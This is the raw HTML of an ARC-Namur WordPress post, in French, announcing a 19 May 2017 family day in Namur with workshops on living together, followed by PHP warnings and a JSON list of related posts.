	<li id="menu-item-7545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7545"><a href="http://www.arcnamur.be/presse/">Presse</a></li>
	<li id="menu-item-5653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5653"><a href="http://www.arcnamur.be/le-mouvement-arc/">Le mouvement ARC</a></li>
	<li id="menu-item-5482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5482"><a href="http://www.arcnamur.be/newsletters/">Newsletter</a></li>
</ul>
</li>
</ul></div>		</nav>

	</header><!-- #masthead -->

	<div class="site-inner">

		
		<div id="content" class="site-content">

	<main id="primary" class="content-area" role="main">

		
			
<article id="post-176" class="post-176 post type-post status-publish format-standard has-post-thumbnail hentry category-publications">
			
		<div class="entry-media" style="background-image: url(https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2017/03/portraitscroisés.jpg?resize=960%2C1280)">
			<div class="entry-media-thumb" style="background-image: url(https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2017/03/portraitscroisés.jpg?resize=960%2C640); "></div>
		</div><!-- .entry-media -->
	

	<div class="entry-inner">

		<header class="entry-header">
			<div class="entry-meta">
				<span class="cat-links"><a href="http://www.arcnamur.be/category/publications/" rel="category tag">Publications</a></span>			</div><!-- .entry-meta -->

			<h1 class="entry-title">Bonjour la vie ! Bonjour Namur !</h1>
			<div class="entry-posted">
				<div class="posted-info"><span class="byline">Posted by <span class="author vcard"><a class="url fn n" href="http://www.arcnamur.be/author/arc-namur/">ARC-Namur</a></span></span> on <span class="posted-on"><a href="http://www.arcnamur.be/lenvers-du-decor-portraits-croises/" rel="bookmark"><time class="entry-date published" datetime="2017-03-17T20:44:47+01:00">17 mars 2017</time><time class="updated" datetime="2021-08-11T11:47:40+02:00">11 août 2021</time></a></span></div>			</div><!-- .entry-posted -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<h1>Vendredi 19 mai 2017</h1>
<p>L’ARC est invité à participer à une journée organisée par l’asbl Jeunesse et Culture, la Ville de Namur et le FIFF (Festival International du Film Francophone).</p>
<p>Pour l’occasion, nous organiserons une animation autour des valeurs du vivre ensemble (discrimination, racisme, valorisation du dialogue&#8230;).</p>
<h2>L’envers du décor</h2>
<p>Au départ d’une publicité ou d’une situation que nous connaissons, nous&nbsp; intégrons un élément retraçant, par exemple, les origines des composants ou des matières premières ; nous obtenons alors une «vision d’artiste» qui reflète les multiples facettes de la situation envisagée.</p>
<h2>Portraits croisés</h2>
<p>Deux portraits sont tressés et ne forment qu’une seule image&#8230; une seule personne.</p>
<p>Vous recevrez prochainement plus d’informations sur cette journée à laquelle nous vous invitons à participer, en famille.</p>
<p>Cette journée se déroulera sur la Place d’Armes à Namur.</p>
<p><a href="http://www.arcnamur.be/wp-content/uploads/2019/03/carnet-19-mai.pdf" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter size-medium wp-image-1843" src="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2019/03/carnet-19-mai-1.jpg?resize=226%2C300" alt="" width="226" height="300" srcset="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2019/03/carnet-19-mai-1.jpg?resize=226%2C300 226w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2019/03/carnet-19-mai-1.jpg?resize=768%2C1018 768w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2019/03/carnet-19-mai-1.jpg?resize=773%2C1024 773w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2019/03/carnet-19-mai-1.jpg?resize=630%2C840 630w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2019/03/carnet-19-mai-1.jpg?resize=960%2C1280 960w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2019/03/carnet-19-mai-1.jpg?w=1748 1748w" sizes="(max-width: 226px) 100vw, 226px" data-recalc-dims="1" /></a></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Partager :</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-176" class="share-facebook sd-button share-icon" href="http://www.arcnamur.be/lenvers-du-decor-portraits-croises/?share=facebook" target="_blank" title="Cliquez pour partager sur Facebook" ><span>Facebook</span></a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-176" class="share-twitter sd-button share-icon" href="http://www.arcnamur.be/lenvers-du-decor-portraits-croises/?share=twitter" target="_blank" title="Cliquez pour partager sur Twitter" ><span>Twitter</span></a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon" href="http://www.arcnamur.be/lenvers-du-decor-portraits-croises/?share=jetpack-whatsapp" target="_blank" title="Cliquez pour partager sur WhatsApp" ><span>WhatsApp</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div>					</div><!-- .entry-content -->

			</div><!-- .entry-inner -->
</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.arcnamur.be/expos-vices-vertus/" rel="prev"><div class="nav-previous"><span class="nav-subtitle">Previous Post</span> <span class="nav-title">Vices &#038; Vertus</span></div></a></div><div class="nav-next"><a href="http://www.arcnamur.be/expo-autour-des-impressionnistes/" rel="next"><div class="nav-next"><span class="nav-subtitle">Next Post</span> <span class="nav-title">Autour des impressionnistes</span></div></a></div></div>
	</nav>
		
		
<div class="comments-area-wrapper">

	<div id="comments" class="comments-area">

		
		
		
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire</h3><p class="must-log-in">Vous devez <a href="http://www.arcnamur.be/wp-login.php?redirect_to=http%3A%2F%2Fwww.arcnamur.be%2Flenvers-du-decor-portraits-croises%2F">être connecté</a> pour publier un commentaire.</p>	</div><!-- #respond -->
	
	</div><!-- #comments -->
</div><!-- .comments-area-wrapper -->

	</main><!-- #primary -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
				<div class="widget-area widgets-three" role="complementary">
					<div class="grid-container">
						<aside id="block-16" class="widget widget_block widget_text">
<p><strong>Action et Recherche Culturelles – Régionale de Namur ASBL</strong><br>Rue du Lombard, 2<br>5000 NAMUR<br>Tel (général) : 081/22.95.54<br>E-mail (général) : <a href="mailto:bureau@arcnamur.be" target="_blank" rel="noreferrer noopener">bureau@arcnamur.be</a><br>Site : <a href="http://www.arcnamur.be/">www.arcnamur.be</a><br>BCE : 0472.856.984 – RPM Liège (div. Namur)<br>IBAN : BE82 0011 8290 2468</p>
</aside><aside id="media_image-7" class="widget widget_media_image"><a href="http://www.facebook.com/ARCNamur" target="_blank" rel="noopener"><img width="200" height="75" src="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2017/03/Facebook-logo.png?fit=200%2C75" class="image wp-image-275 alignleft attachment-200x75 size-200x75" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2017/03/Facebook-logo.png?w=2000 2000w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2017/03/Facebook-logo.png?resize=300%2C113 300w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2017/03/Facebook-logo.png?resize=768%2C289 768w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2017/03/Facebook-logo.png?resize=1024%2C385 1024w, https://i0.wp.com/www.arcnamur.be/wp-content/uploads/2017/03/Facebook-logo.png?resize=600%2C226 600w" sizes="(max-width: 200px) 100vw, 200px" /></a></aside><aside id="block-19" class="widget widget_block">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button is-style-fill"><a class="wp-block-button__link wp-element-button" href="http://www.arcnamur.be/newsletters/">S'abonner à notre newsletter</a></div>
</div>
</aside>					</div><!-- .grid-container -->
				</div><!-- #secondary -->

			
			<div class="footer-bottom-info ">
				
				<div class="site-info">
					<a href="http://wordpress.org/">Proudly powered by WordPress</a>
					<span class="sep"> | </span>
					Theme: Dyad by <a href="http://wordpress.com/themes/dyad/" rel="designer">WordPress.com</a>.				</div><!-- .site-info -->
			</div><!-- .footer-bottom-info -->

		</footer><!-- #colophon -->

	</div><!-- .site-inner -->
</div><!-- #page -->



	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http:\/\/www.arcnamur.be\/lenvers-du-decor-portraits-croises\/":176};
	</script>
				<script type="text/javascript" src="http://www.arcnamur.be/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-content/themes/dyad/js/navigation.js?ver=20120206" id="dyad-navigation-js"></script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-content/themes/dyad/js/skip-link-focus-fix.js?ver=20130115" id="dyad-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-content/themes/dyad/js/global.js?ver=20151204" id="dyad-global-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"125859994\",\"post\":\"176\",\"tz\":\"1\",\"srv\":\"www.arcnamur.be\",\"j\":\"1:13.5.1\"}") ]);
_stq.push([ "clickTrackerInit", "125859994", "176" ]);
/* ]]> */
</script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.arcnamur.be/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=13.5.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.arcnamur.be/lenvers-du-decor-portraits-croises/?relatedposts=1
body_size: 1626
content:


Warning: Cannot modify header information - headers already sent by (output started at /customers/0/0/5/arcnamur.be/httpd.www/index.php:67) in /customers/0/0/5/arcnamur.be/httpd.www/wp-content/plugins/onecom-vcache/vcaching.php on line 621

Warning: Cannot modify header information - headers already sent by (output started at /customers/0/0/5/arcnamur.be/httpd.www/index.php:67) in /customers/0/0/5/arcnamur.be/httpd.www/wp-content/plugins/onecom-vcache/vcaching.php on line 629

Warning: Cannot modify header information - headers already sent by (output started at /customers/0/0/5/arcnamur.be/httpd.www/index.php:67) in /customers/0/0/5/arcnamur.be/httpd.www/wp-content/plugins/jetpack/modules/related-posts/jetpack-related-posts.php on line 1169

Warning: Cannot modify header information - headers already sent by (output started at /customers/0/0/5/arcnamur.be/httpd.www/index.php:67) in /customers/0/0/5/arcnamur.be/httpd.www/wp-includes/functions.php on line 6988
{"version":"20240116","show_thumbnails":false,"show_date":false,"show_context":false,"layout":"grid","headline":"Articles similaires","items":[{"id":6455,"url":"http:\/\/www.arcnamur.be\/du-chateau-de-bouillon-a-labbaye-dorval-2\/","url_meta":{"origin":176,"position":0},"title":"Du ch\u00e2teau de Bouillon \u00e0 l&#8217;Abbaye d&#8217;Orval","author":"ARC-Namur","date":"29 ao\u00fbt 2024","format":false,"excerpt":"MARDI 27 AO\u00dbT 2024 Eh une belle journ\u00e9e de plus sous le soleil organis\u00e9e par l'ARC-Namur ! En matin\u00e9e : Nous avons visit\u00e9 le c\u00e9l\u00e8bre ch\u00e2teau de Bouillon, faisant ainsi partie des 100 000 visiteurs qui le d\u00e9couvrent chaque ann\u00e9e. Une mention sp\u00e9ciale pour notre guide, notre \"crois\u00e9\" du jour,\u2026","rel":"","context":"Dans &quot;Activit\u00e9s pass\u00e9es&quot;","block_context":{"text":"Activit\u00e9s pass\u00e9es","link":"http:\/\/www.arcnamur.be\/category\/activites-passees\/"},"img":{"alt_text":"","src":"https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2024\/08\/P1030710-scaled.jpg?fit=900%2C1200&resize=350%2C200","width":350,"height":200,"srcset":"https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2024\/08\/P1030710-scaled.jpg?fit=900%2C1200&resize=350%2C200 1x, https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2024\/08\/P1030710-scaled.jpg?fit=900%2C1200&resize=525%2C300 1.5x, https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2024\/08\/P1030710-scaled.jpg?fit=900%2C1200&resize=700%2C400 2x"},"classes":[]},{"id":3520,"url":"http:\/\/www.arcnamur.be\/une-journee-a-pairi-daiza-le-plus-beau-zoo-deurope\/","url_meta":{"origin":176,"position":1},"title":"Une journ\u00e9e \u00e0 Pairi Daiza, le plus beau zoo d&#8217;Europe !","author":"ARC-Namur","date":"1 ao\u00fbt 2022","format":false,"excerpt":"Le jeudi 28 juillet 2022, nous avons pass\u00e9 une journ\u00e9e de d\u00e9tente \u00e0 Pairi Daiza. Une fois sur place, nous avions rendez-vous devant l'aquarium avec notre guide, Albert, qui nous avait concoct\u00e9 une visite d'une heure sur l'Histoire et les l\u00e9gendes du parc. Il nous a ainsi fait d\u00e9couvrir les\u2026","rel":"","context":"Dans &quot;Activit\u00e9s pass\u00e9es&quot;","block_context":{"text":"Activit\u00e9s pass\u00e9es","link":"http:\/\/www.arcnamur.be\/category\/activites-passees\/"},"img":{"alt_text":"","src":"https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2022\/05\/elephant-1822636_1280.jpg?fit=1200%2C818&resize=350%2C200","width":350,"height":200,"srcset":"https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2022\/05\/elephant-1822636_1280.jpg?fit=1200%2C818&resize=350%2C200 1x, https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2022\/05\/elephant-1822636_1280.jpg?fit=1200%2C818&resize=525%2C300 1.5x, https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2022\/05\/elephant-1822636_1280.jpg?fit=1200%2C818&resize=700%2C400 2x, https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2022\/05\/elephant-1822636_1280.jpg?fit=1200%2C818&resize=1050%2C600 3x"},"classes":[]},{"id":697,"url":"http:\/\/www.arcnamur.be\/a-la-recherche-dune-terre-daccueil-la-fuite-de-naget-et-amel\/","url_meta":{"origin":176,"position":2},"title":"A la recherche d\u2019une terre d\u2019accueil : la fuite de Naget et Amel","author":"ARC-Namur","date":"8 f\u00e9vrier 2018","format":false,"excerpt":"L\u2019ARC-Namur organise r\u00e9guli\u00e8rement des activit\u00e9s d\u2019\u00e9ducation permanente \u00e0 destination des apprenants du fran\u00e7ais de la cellule Alpha\/Fle du CPAS de Namur. A l\u2019issue de ces activit\u00e9s, des r\u00e9alisations dont nous sommes tr\u00e8s fiers voient g\u00e9n\u00e9ralement le jour. En 2017, nous avons propos\u00e9 aux apprenants d\u2019\u00e9crire leur histoire. Modi, Hawa, Eliane,\u2026","rel":"","context":"Dans &quot;Non class\u00e9&quot;","block_context":{"text":"Non class\u00e9","link":"http:\/\/www.arcnamur.be\/category\/non-classe\/"},"img":{"alt_text":"","src":"https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2018\/02\/27048504_10213970755996352_126275313_o-1.jpg?fit=1200%2C900&resize=350%2C200","width":350,"height":200,"srcset":"https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2018\/02\/27048504_10213970755996352_126275313_o-1.jpg?fit=1200%2C900&resize=350%2C200 1x, https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2018\/02\/27048504_10213970755996352_126275313_o-1.jpg?fit=1200%2C900&resize=525%2C300 1.5x, https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2018\/02\/27048504_10213970755996352_126275313_o-1.jpg?fit=1200%2C900&resize=700%2C400 2x, https:\/\/i0.wp.com\/www.arcnamur.be\/wp-content\/uploads\/2018\/02\/27048504_10213970755996352_126275313_o-1.jpg?fit=1200%2C900&resize=1050%2C600 3x"},"classes":[]}]}